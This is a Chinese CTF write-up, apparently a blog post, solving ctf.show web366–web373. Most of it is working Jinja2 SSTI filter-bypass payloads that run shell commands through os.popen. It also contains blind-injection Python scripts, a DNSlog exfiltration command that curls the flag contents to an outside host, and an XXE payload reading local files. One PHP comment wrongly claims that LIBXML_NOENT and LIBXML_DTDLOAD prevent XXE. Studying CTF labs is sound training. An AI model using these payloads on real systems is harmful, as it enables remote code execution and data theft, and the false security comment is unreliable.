GET:?name={{url_for.__globals__.os.popen(request.cookies.a).read()}}

Cookie:
	a=cat /flag
web366
考点:
过滤了' " args [ _
疑点:
request.cookies仍然可以用。
在之前的基础上又ban了下划线_,如果拿request绕过获取属性的话,用lipsum.(request.cookies.b)是会500的;中括号被ban了,__getattribute__也用不了的话,就用falsk自带的过滤器attr:
request.cookies.a
payload:
源:?name={{(lipsum.__globals__.os.popen('cat /flag').read()}}
GET:?name={{(lipsum|attr(request.cookies.a)).os.popen(request.cookies.b).read()}}

Cookie: a=__globals__;b=cat /flag
或者
源:?name={{x.__init__.__globals__.__getitem__('__builtins__').eval('__import__('os').popen("cat /flag').read()")}
GET:?name={{(x|attr(request.cookies.x1)|attr(request.cookies.x2)|attr(request.cookies.x3))(request.cookies.x4).eval(request.cookies.x5)}}

Cookie:x1=__init__;x2=__globals__;x3=__getitem__;x4=__builtins__;x5=__import__('os').popen('cat /flag').read()
attr用于获取变量
(“”|attr(“__class__”))
相当于
“”.__class__
常见于点号(.)被过滤,或者点号(.)和中括号([])都被过滤的情况。
web367
考点:
过滤了' " args [ _ os
疑点:
get获取os模块(用其他的会报错)
`过滤了os,可以通过get来获取`

源:
GET:?name={%print(lipsum.__globbals__.os.popen(cat /flag).read)}
payload:
GET:?name={{(lipsum|attr(request.values.a)).get(request.values.b).popen(request.values.c).read()}}&a=__globals__&b=os&c=cat /flag
或者
源:
GET:?name={%print(lipsum.__globbals__.os.popen(cat /flag).read)}

GET:?name={{(x|attr(request.cookies.x1)|attr(request.cookies.x2)|attr(request.cookies.x3))(request.cookies.x4).eval(request.cookies.x5)}}
Cookie:x1=__init__;x2=__globals__;x3=__getitem__;x4=__builtins__;x5=__import__('os').popen('cat /flag').read()
web368
考点:
过滤了' " args [ _ os {{
疑点:
{{被过滤,使用{%%}绕过,再借助print()回显
`过滤了os,可以通过get来获取`

payload:
GET:?name={%print(lipsum|attr(request.values.a)).get(request.values.b).popen(request.values.c).read() %}&a=__globals__&b=os&c=cat /flag
或者
GET:?name={%print((x|attr(request.cookies.x1)|attr(request.cookies.x2)|attr(request.cookies.x3))(request.cookies.x4).eval(request.cookies.x5))%}

Cookie:x1=__init__;x2=__globals__;x3=__getitem__;x4=__builtins__;x5=__import__('os').popen('cat /flag').read()
用{% %}是可以盲注的,我们这里盲注一下/flag文件的内容,原理就在于open(‘/flag’).read()是回显整个文件,但是read函数里加上参数:
open(‘/flag’).read(1),返回的就是读出所读的文件里的i个字符,以此类推,就可以盲注出了,写个python脚本:
import requests
import string
url ='http://1841ffe8-a710-4d90-b45a-1533e9692ee3.challenge.ctf.show/?name={%set aaa=(x|attr(request.cookies.x1)|attr(request.cookies.x2)|attr(request.cookies.x3))(request.cookies.x4)%}{%if aaa.eval(request.cookies.x5)==request.cookies.x6%}1341{%endif%}'
s=string.digits+string.ascii_lowercase+"{-}"#s 的值是包含数字、小写字母以及 {、-、} 这五个字符的字符串
flag=''
for i in range(1,50):
	print(i)
	for j in s:
		x=flag+j
		headers={'Cookie':'''x1=__init__;x2=__globals__;x3=__getitem__;x4=__builtins__;x5=open('/flag').read({0});x6={1}'''.format(i,x)}
		r=requests.get(url,headers=headers)
		#print(r.text)
		if("1341" in r.text):
			flag=x
			print(flag)
			break
web369
考点:
过滤了' " args [ _ os {{ request
疑点:
()|select|string|list).pop(24)获取下划线
方法一:字符串拼接
#字符串拼接构造脚本
import requests
url="http://c878690a-7509-4882-84ae-d5e35328f6ce.challenge.ctf.show/?name={{% print (config|string|list).pop({}).lower() %}}"

payload="cat /flag"
result=""
for j in payload:
    for i in range(0,1000):
        r=requests.get(url=url.format(i))
        location=r.text.find("<h3>")
        word=r.text[location+4:location+5]
        if word==j.lower():
            print("(config|string|list).pop(%d).lower()  ==  %s"%(i,j))
            result+="(config|string|list).pop(%d).lower()~"%(i)
            break
print(result[:len(result)-1])
源:
?name={%print(lipsum|attr("__globals__")).os.popen("cat /flag").read()%}

payload:
?name={% print (lipsum|attr((config|string|list).pop(74).lower()~(config|string|list).pop(74).lower()~(config|string|list).pop(6).lower()~(config|string|list).pop(41).lower()~(config|string|list).pop(2).lower()~(config|string|list).pop(33).lower()~(config|string|list).pop(40).lower()~(config|string|list).pop(41).lower()~(config|string|list).pop(42).lower()~(config|string|list).pop(74).lower()~(config|string|list).pop(74).lower())).get((config|string|list).pop(2).lower()~(config|string|list).pop(42).lower()).popen((config|string|list).pop(1).lower()~(config|string|list).pop(40).lower()~(config|string|list).pop(23).lower()~(config|string|list).pop(7).lower()~(config|string|list).pop(279).lower()~(config|string|list).pop(4).lower()~(config|string|list).pop(41).lower()~(config|string|list).pop(40).lower()~(config|string|list).pop(6).lower()).read() %}
方法二:替换字符
源:
{%print((lipsum|attr("__globals__")).__builtins__.open('/flag').read())%}

http://de1d82f0-b40d-430f-9cb5-ce2435f44306.chall.ctf.show:8080/?name=
{% set a=(()|select|string|list).pop(24) %}
{% set globals=(a,a,dict(globals=1)|join,a,a)|join %}
{% set init=(a,a,dict(init=1)|join,a,a)|join %}
{% set builtins=(a,a,dict(builtins=1)|join,a,a)|join %}
{% set a=(lipsum|attr(globals)).get(builtins) %}
{% set chr=a.chr %}
{% print a.open(chr(47)~chr(102)~chr(108)~chr(97)~chr(103)).read() %}
lipsum|attr()
lipsum是flask的一个方法,lipsum|attr(“__globals__”) 就相当于 lipsum.__globals__。

()|join
()|join方法,可以将小括号里的内容进行拼接起来。例如:(1,2,3)|join 就可以打印出123。

http://31f447da-596e-4394-bf87-806bf07e2454.challenge.ctf.show/
?name={%print (1,2,3)|join%}

dict()|join
毫无疑问,dict就是一个字段,而dict()|join,就是将该字典的key值进行拼接,例如:dict(a=1,b=2)|join 的输出结果就是ab

http://31f447da-596e-4394-bf87-806bf07e2454.challenge.ctf.show/
?name={%print dict(a=1,b=2)|join%}

lipsum|string|list
上边已经说过,lipsum是flask的一个方法,lipsum|string就是一串介绍lipsum的字符串。

http://31f447da-596e-4394-bf87-806bf07e2454.challenge.ctf.show/
?name={%print lipsum|string%}

而lipsum|string|list就是将lipsum|string生成的字符串以列表的形式进行展示,这样该字符串的每个字符都是该列表的元素,我们就可以使用索引值来获取该列表我们需要的字符了。

http://31f447da-596e-4394-bf87-806bf07e2454.challenge.ctf.show/
?name={%print lipsum|string|list%}
web370
考点:
过滤了' " args [ _ os {{ request 数字
疑点:
方法一 使用count或者length获取数字
payload
源:
{%print (q|attr('__init__')|attr('__globals__')|attr('__getitem__'))(__builtins__).open('/flag').read()%}

GET:?name=
{% set c=(dict(e=a)|join|count)%}
{% set cc=(dict(ee=a)|join|count)%}
{% set ccc=(dict(eee=a)|join|count)%}
{% set cccc=(dict(eeee=a)|join|count)%}
{% set ccccccc=(dict(eeeeeee=a)|join|count)%}
{% set cccccccc=(dict(eeeeeeee=a)|join|count)%}
{% set ccccccccc=(dict(eeeeeeeee=a)|join|count)%}
{% set cccccccccc=(dict(eeeeeeeeee=a)|join|count)%}
{% set coun=(cc~cccc)|int%}
{% set po=dict(po=a,p=a)|join%}
{% set a=(()|select|string|list)|attr(po)(coun)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}
{% set file=chr((cccc~ccccccc)|int)%2bchr((cccccccccc~cc)|int)%2bchr((cccccccccc~cccccccc)|int)%2bchr((ccccccccc~ccccccc)|int)%2bchr((cccccccccc~ccc)|int)%}
{%print(x.open(file).read())%}

//count可以用length代替
>{% set one=(dict(a=a)|join|length)%}
=>  one = 1
{% set two=(dict(aa=a))|join|length)%}
=>  one = 2
方法二 使用全角数字代替半角数字
替换脚本
def half2full(half):
    full = ''
    for ch in half:
        if ord(ch) in range(33, 127):
            ch = chr(ord(ch) + 0xfee0)
        elif ord(ch) == 32:
            ch = chr(0x3000)
        else:
            pass
        full += ch
    return full
while 1:
    t = ''
    s = input("输入想要转换的数字字符串:")
    for i in s:
        t += half2full(i)
    print(t)
payload

?name=
{% set a=(()|select|string|list).pop(24) %}
{% set globals=(a,a,dict(globals=1)|join,a,a)|join %}
{% set init=(a,a,dict(init=1)|join,a,a)|join %}
{% set builtins=(a,a,dict(builtins=1)|join,a,a)|join %}
{% set a=(lipsum|attr(globals)).get(builtins) %}
{% set chr=a.chr %}
{% print a.open(chr(47)~chr(102)~chr(108)~chr(97)~chr(103)).read() %}
web371
考点:
过滤了' " args [ _ os {{ request 数字 print
疑点:
无回显
dnslog外带
#chr字符--半角转全角脚本

def half2full(half):
    full = ''
    for ch in half:
        if ord(ch) in range(33, 127):
            ch = chr(ord(ch) + 0xfee0)
        elif ord(ch) == 32:
            ch = chr(0x3000)
        else:
            pass
        full += ch
    return full
string = input("你要输入的字符串:")
result = ''
def str2chr(s):
    global  result
    for i in s:
        result += "chr("+half2full(str(ord(i)))+")%2b"
        # %2b-->+
str2chr(string)
print(result[:-3])
源:
{% if ((lipsum|attr(__globals__)).get('os').popen('curl `cat /flag`.upb3he.dnslog.cn'))%}
abc
{% endif %}

/?name=
{% set po=dict(po=a,p=a)|join%}
{% set a=(()|select|string|list)|attr(po)(24)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set ohs=(dict(o=a,s=a)|join)%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}
{% set cmd=chr(99)%2bchr(117)%2bchr(114)%2bchr(108)%2bchr(32)%2bchr(96)%2bchr(99)%2bchr(97)%2bchr(116)%2bchr(32)%2bchr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)%2bchr(96)%2bchr(46)%2bchr(99)%2bchr(98)%2bchr(52)%2bchr(101)%2bchr(120)%2bchr(122)%2bchr(46)%2bchr(99)%2bchr(101)%2bchr(121)%2bchr(101)%2bchr(46)%2bchr(105)%2bchr(111)%}
{% if ((lipsum|attr(glo)).get(ohs).popen(cmd))%}
abc
{% endif %}
web372
考点:
过滤了' " args [ _ os {{ request 数字 print count
疑点:
如果用的半角转全角绕过,和上面一题一样做
源:
{% if ((lipsum|attr(__globals__)).get('os').popen('curl `cat /flag`.upb3he.dnslog.cn'))%}
abc
{% endif %}

/?name=
{% set po=dict(po=a,p=a)|join%}
{% set a=(()|select|string|list)|attr(po)(24)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set ohs=(dict(o=a,s=a)|join)%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}
{% set cmd=chr(99)%2bchr(117)%2bchr(114)%2bchr(108)%2bchr(32)%2bchr(96)%2bchr(99)%2bchr(97)%2bchr(116)%2bchr(32)%2bchr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)%2bchr(96)%2bchr(46)%2bchr(99)%2bchr(98)%2bchr(52)%2bchr(101)%2bchr(120)%2bchr(122)%2bchr(46)%2bchr(99)%2bchr(101)%2bchr(121)%2bchr(101)%2bchr(46)%2bchr(105)%2bchr(111)%}
{% if ((lipsum|attr(glo)).get(ohs).popen(cmd))%}
abc
{% endif %}
。。。XXE–XML外部实体攻击
。知识
1 简单介绍
xxe就是用来攻击xml文档的,所以这里我们先了解一下什么是xml文档
参考:
https://blog.youkuaiyun.com/xcsxchen/article/details/109300899
https://blog.youkuaiyun.com/RealIiikun/article/details/130841146
https://blog.youkuaiyun.com/starttv/article/details/127771986
web373
<?php

/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2021-01-07 12:59:52
# @Last Modified by:   h1xa
# @Last Modified time: 2021-01-07 13:36:47
# @email: h1xa@ctfer.com
# @link: https://ctfer.com

*/

error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(isset($xmlfile)){
    $dom = new DOMDocument();
    $dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
    $creds = simplexml_import_dom($dom);
    $ctfshow = $creds->ctfshow;
    echo $ctfshow;
}
highlight_file(__FILE__);
<?php
error_reporting(0);
libxml_disable_entity_loader(false);
//函数本来是用于禁止加载外部实体的,但是值是false,所以这里是允许加载外部实体
$xmlfile = file_get_contents('php://input');
//使用file_get_contents函数从php://input流(从HTTP请求体中读取数据)中读取XML文件的内容,并将其存储在变量$xmlfile中。这个流是用于从客户端传递数据到服务器端的。
if(isset($xmlfile)){
    $dom = new DOMDocument();
//使用DOMDocument类来解析XML文件并将其存储在变量$dom中。
    $dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
//loadXML方法是用于解析XML文档的,其中LIBXML_NOENT和LIBXML_DTDLOAD是用于防止XXE攻击的安全选项。这样设置可以防止外部实体被加载,从而避免了安全漏洞。
    $creds = simplexml_import_dom($dom);
//simplexml_import_dom函数将DOM文档转换为SimpleXMLElement对象,并将其存储在变量$creds中。这个函数的作用是将DOM文档转换为更容易处理的形式,以便我们可以轻松地提取其中的元素和属性。
    $ctfshow = $creds->ctfshow;
    echo $ctfshow;
//从$creds变量中提取ctfshow元素的内容,并将其输出到浏览器中。如果ctfshow元素不存在,则不会输出任何内容。
}
highlight_file(__FILE__);

payload如下:

<!DOCTYPE test [
<!ENTITY xxe SYSTEM "file:///flag">
]>
<ikun>
<ctfshow>&xxe;</ctfshow>
</ikun>
DTD 被用作外部实体引用。当这个 DTD 被引用时,实体 xxe 会被展开,它的值是 file:///flag,表示要读取主机上的 flag 文件。
web374
。。。java反序列化
。知识
1
参考
CTFSHOW web入门 java反序列化篇(更新中)
·java序列化与反序列化全讲解


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


